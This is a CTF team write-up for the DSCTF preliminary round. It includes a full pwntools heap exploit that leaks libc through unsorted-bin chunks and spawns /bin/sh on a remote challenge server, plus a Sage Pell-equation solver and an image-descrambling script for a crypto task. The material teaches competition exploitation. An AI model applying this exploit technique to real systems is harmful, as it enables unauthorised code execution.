当前位置:网站首页>[CTF] Tiange team writeup - the first digital space security attack and defense competition (Preliminary)
[CTF] Tiange team writeup - the first digital space security attack and defense competition (Preliminary)
2022-07-23 23:23:00 【ZXW_ NUDT】

It's too hard , be it so , Work hard 3 topic , I have to continue to work hard !
【Misc】Welcome_to_DSCTF


This is a pity , Hand speed is not fast enough , Didn't grab a blood . Hey 
flag{Welcome_to_DSCTF}
【Pwn】fuzzerinstrospector
Look at protection

The protection is fully open
Reverse analysis

Repair the program according to the function
After repair ↓
I won't say much about the specific repair process , It's mainly about functional logic
The program logic
The program has a small structure
struct chunk
{
unsigned __int8 bitmap_idx[8];
unsigned __int8 bitmap[256];
};
Add
add Allocate such a structure on the heap
Then input 
Loop input bitmap_idx
%c Swallow the remaining line breaks
Input bitmap


Must input 0x100 Characters to end
Edit

There's nothing to say , Basically is add The input part of is repeated , It is not used at all
Show

With chunk The front of the structure 8 An array of bytes , Each byte is used as an index , Output 0x100 The size of bitmap The value corresponding to the index position in
Dele

Delete , Cleared , No, UAF
Run

The biggest vulnerability
You can enter an address , Then call directly
Use ideas
because Run It can call a known address , So we just need to leak libc, Then input system, And will a1 The content of is controlled as /bin/sh that will do
By way of chunk free To unsortbin Then apply back to reveal libc
Here's one trick
be aware 
read_index The input in is scanf For input
Under normal circumstances , scanf Your input should overwrite our bitmap_idx, That is to say chunk Before 8 byte , namely fd Location , At the same time, the rear bitmap Because the forced input relationship will also be overwritten , But because scanf It has a small feature , When inputting some characters that do not meet the requirements of formatting characters , Such as %d Enter a ’+', This situation , scanf Returns the , It doesn't write , So we can save what remains when the application comes back through this libc Address
Another problem is leakage , according to show The logic of a function , We just need to control bitmap Satisfy bitmap[i] == i
So in show front 8 Bytes contain libc Address of the chunk when , He will print out the printed value
General allocation process
for i in range(9):
add(i) // The ninth partition topchunk
for i in range(9):
dele(i) // need free The first 9 individual chunk The reason will be said later
for i in range(8):
add(i)
show(7)
At this time 8 individual ( Indexes 7) It contains libc Address
free The first 9 One is because
If unsortbin Only one of them 0x110 Of chunk, Will first put tcache in , So our fd Will be cleared 0, It doesn't contain libc Address
So we need to free Drop the number 9 block chunk, Jean di 8 block chunk With the first 9 block chunk And topchunk Merge
So at this time libc It's left in topchunk On , Will not be put into tcache, Go again add Allocate a piece of chunk, Then you get a piece with libc Address of the chunk
Then is show, receive libc Address , To control the Run Parameter in function , This part is relatively simple , Details can be seen exp
Final exp:
from pwn import *
context.arch = 'amd64'
context.log_level = 'debug'
def n2b(num): # Turn a number into the corresponding string , Such as 38 => b'38'
return str(num).encode()
def cmd(choice):
sh.sendlineafter(b'Your choice: ',n2b(choice))
def add(idx,head,content):
cmd(1)
sh.sendlineafter(b'Index: ',n2b(idx))
for i in range(8):
sh.sendlineafter(b'Index: ',head[i])
sh.sendafter(b'Bitmap: ',content)
def edit(idx,head,content):
cmd(2)
sh.sendlineafter(b'Index: ',n2b(idx))
for i in range(8):
sh.sendlineafter(b'Index: ',n2b(head[i]))
sh.sendlineafter(b'Bitmap: ',content)
def show(idx):
cmd(3)
sh.sendlineafter(b'Index: ',n2b(idx))
def dele(idx):
cmd(4)
sh.sendlineafter(b'Index: ',n2b(idx))
def run(addr):
cmd(6)
sh.sendline(n2b(addr))
# sh = process('./pwn')
sh = remote("39.105.185.193",30008)
table = b''
for i in range(0x100):
table += i.to_bytes(1,'little') # Generate a bitmap, also bitmap[i] == i
for i in range(9):
add(i,'+'*8,b'0'*0x100)
for i in range(9):
dele(i)
binsh = [n2b(i) for i in b'/bin/sh\x00'] # The first one. chunk The content of is set to /bin/sh, For the last run Parameters of
add(0,binsh,table)
# gdb.attach(sh,'b *$rebase(0xf1c)')
for i in range(1,8):
add(i,'+'*8,table)
show(7)
libc_base = 0
for i in range(6): # receive libc Address
sh.recvuntil(b'Bit: ')
libc_base += int(sh.recvline().strip()) << (8 * i)
libc_base -= 0x3ebca0
success("libc_base : "+hex(libc_base))
libc = ELF('./libc-2.27.so')
libc.address = libc_base
run(libc.sym['system']) # perform system
sh.interactive()

flag{ijkxqr8fo96nm0h4dy753luvbtpz1egw}
【Crypto】picproblem
Explain x and y The idea is Pell's equation
use sage The script resolves x and y
d = 1175915431138623881271508290982969935822476052419526528443170552123//1301149798051259562945444365741194129602596348352064372203373
sols = []
cf = continued_fraction(sqrt(d))
for i in range(2500):
denom = cf.denominator(i)
numer = cf.numerator(i)
if numer^2 - d*denom^2==1:
sols.append((ZZ(numer),ZZ(denom)))
print(sols)

The result of the operation is x and y Value :
[(1524993807674193841904821512553946379967374698278296055158206699585083472817489721493862711615915407326315660670541801753616900039772802728925226091475860689682871555641241500183892397513037971186709123629077584204226084524811673794984687840178772052545441242927492902583547355565525538664836516589721942980577095421561886873928634330640979800040574060218872787212426630202508118484269553983399179155489583316400107655564222453437462724749097265122300644936717434151331633092585140183510349369422527440264746843972834927860065578557836150798690530172694679514231722613822246810010130005324032492360889531553803832398604563088256410481865243771216990603166993198935358471831328395618477974126824762560872337594997394218234427050399655270848385995088586420526886397320949350980406936200217112040971433660322179072288438842964957568719036794320203116263329623589339367497303140938070334557345834226085189140858264388063745189833584962825509843279678826240558480527560, 1604145232044543633656616254647708451166351104281510395737885491696385806407267633308545985473789119651681711082023113933085624628557168423578747544761597312012713558891523798820667618256495398479378172124019360339427592449217208805888502769358288779859969965560832505104388955091637704481336716722418336373334467787371085728212260231330510705797124224353810509272250940285165605853594811893804251478850270703294638335268305881655491870226553141286503109543313414279220480589704210363277523457948607498351377843904335637032510420141505975997452077477296326035048463179997347136990808017374750824810458605412236391952910679246288287664717533857743462935708681309073915761377477454479206054016260422865457862565353002789887917196437750618212918420129464330488021272187952177063175896447842395209693304502304253471733746765257510395226972224876277717457205220726240042035259947453816668460757995771018155703600926745905595162857982860955545877343914746294034180707)]
The overall idea is based on x and y the assert Expression recovery x、y Value , Their expression conforms to Pell's equation , You can use this to solve , Find out x and y Then you can calculate x1-3 and u1-3 Parameters of , The idea of the next topic is to disturb the pixels of the image through XOR parameters , Let's do a reverse operation to restore .
final exp.py
from PIL import Image
from numpy import array, zeros, uint8
import cv2
kn = 1
x=1524993807674193841904821512553946379967374698278296055158206699585083472817489721493862711615915407326315660670541801753616900039772802728925226091475860689682871555641241500183892397513037971186709123629077584204226084524811673794984687840178772052545441242927492902583547355565525538664836516589721942980577095421561886873928634330640979800040574060218872787212426630202508118484269553983399179155489583316400107655564222453437462724749097265122300644936717434151331633092585140183510349369422527440264746843972834927860065578557836150798690530172694679514231722613822246810010130005324032492360889531553803832398604563088256410481865243771216990603166993198935358471831328395618477974126824762560872337594997394218234427050399655270848385995088586420526886397320949350980406936200217112040971433660322179072288438842964957568719036794320203116263329623589339367497303140938070334557345834226085189140858264388063745189833584962825509843279678826240558480527560
y=1604145232044543633656616254647708451166351104281510395737885491696385806407267633308545985473789119651681711082023113933085624628557168423578747544761597312012713558891523798820667618256495398479378172124019360339427592449217208805888502769358288779859969965560832505104388955091637704481336716722418336373334467787371085728212260231330510705797124224353810509272250940285165605853594811893804251478850270703294638335268305881655491870226553141286503109543313414279220480589704210363277523457948607498351377843904335637032510420141505975997452077477296326035048463179997347136990808017374750824810458605412236391952910679246288287664717533857743462935708681309073915761377477454479206054016260422865457862565353002789887917196437750618212918420129464330488021272187952177063175896447842395209693304502304253471733746765257510395226972224876277717457205220726240042035259947453816668460757995771018155703600926745905595162857982860955545877343914746294034180707
image = cv2.imread("encflag.jpg")
img_gray = image
imagearray = array(img_gray)
h = len(imagearray)
w = len(imagearray[0])
assert 1301149798051259562945444365741194129602596348352064372203373*pow(x, 2) == 1175915431138623881271508290982969935822476052419526528443170552123*pow(y, 2) + 1301149798051259562945444365741194129602596348352064372203373
x1 = round(x/y*0.001, 16)
u1 = y*3650/x
x2 = round(x/y*0.00101, 16)
u2 = y*3675/x
x3 = round(x/y*0.00102, 16)
u3 = y*3680/x
kt = [x1, x2, x3]
temp_image = zeros(shape=[h, w, 3], dtype=uint8)
print(len(temp_image))
print(len(temp_image[0]))
print(len(temp_image[0][1]))
for k in range(0, kn):
for i in range(0, h):
for j in range(0, w):
x1 = u1 * x1 * (1 - x1)
x2 = u2 * x2 * (1 - x2)
x3 = u3 * x3 * (1 - x3)
r1 = int(x1*255)
r2 = int(x2*255)
r3 = int(x3*255)
for t in range(0, 3):
temp_image[i][j][t] = (imagearray[i][j][t]-((r1+r2) ^ r3)+256) % 256
x1 = kt[0]
x2 = kt[1]
x3 = kt[2]
encflagarray = Image.fromarray(temp_image)
encflagarray.show()

flag{yes_you_are_right<>}
Say something else , that kn Greater than 0 That's it , It's useless , It should be fooled by the author , As long as it is greater than 0 A positive integer of
边栏推荐
- Series of articles | the way to advance the microservice architecture in the cloud native era - best practices of microservice splitting
- PHP(2)
- As a developer, you have to know the three performance testing tools JMeter, API and jmh user guide
- Tap series article 9 | application development accelerator
- 1000个Okaleido Tiger首发上线Binance NFT,引发抢购热潮
- TOPSIS method (matlab)
- Leetcode: palindrome number
- Smart IOT source code with configuration IOT source code industrial IOT source code: support sensor analysis services, real-time data collection and remote control
- Mongodb - Introduction to the usage of logical operators not, and, or, nor in query statements
- unity visual studio2019升级到2022版本(扔掉盗版红渣)
猜你喜欢

dried food! Implicit sparse regularization effect in neural networks

What is the difference between go run, go build and go install

Analytic hierarchy process (matlab)

This article will show you what typescript is

Tap series article 8 | tap Learning Center - learn through hands-on tutorials

How does the easynvr platform turn off anonymous login?

【Error】TypeError: expected str, bytes or os. PathLike object, not int

The role of physical layer, link layer, network layer, transport layer and application layer of tcp/ip model of internet protocol stack
Tap series article 4 | backstage based tap developer portal

TAP 系列文章9 | 应用开发加速器
随机推荐
[audio and video technology] video quality evaluation MSU vqmt & Netflix vmaf
BGP basic experiment
[数组]NC95 数组中的最长连续子序列-较难
The Minesweeper game
Debian | Can’t locate Debian/Debhelper/Sequence/germinate. pm in @INC
ES6箭頭函數的使用
史上最全的2022年版Android面试题
【Error】TypeError: expected str, bytes or os. PathLike object, not int
openEuler 资源利用率提升之道 01:概论
在openEuler社区开源的Embedded SIG,来聊聊它的多 OS 混合部署框架
Lu Xia action | Source Kai Digital: Existing Mode or open source innovation?
Smart IOT source code with configuration IOT source code industrial IOT source code: support sensor analysis services, real-time data collection and remote control
Chinese NFT? NFR was born
H7-tool serial port offline burning operation instructions, support TTL serial port, RS232 and RS485 (2022-06-30)
砺夏行动|源启数字化:既有模式,还是开源创新?
js把数字转大写
Matlab Foundation
Analysis of mobile semantics and perfect forwarding
Go language multiple return values and return error types
【音视频技术】视频质量评价 MSU VQMT & Netflix vmaf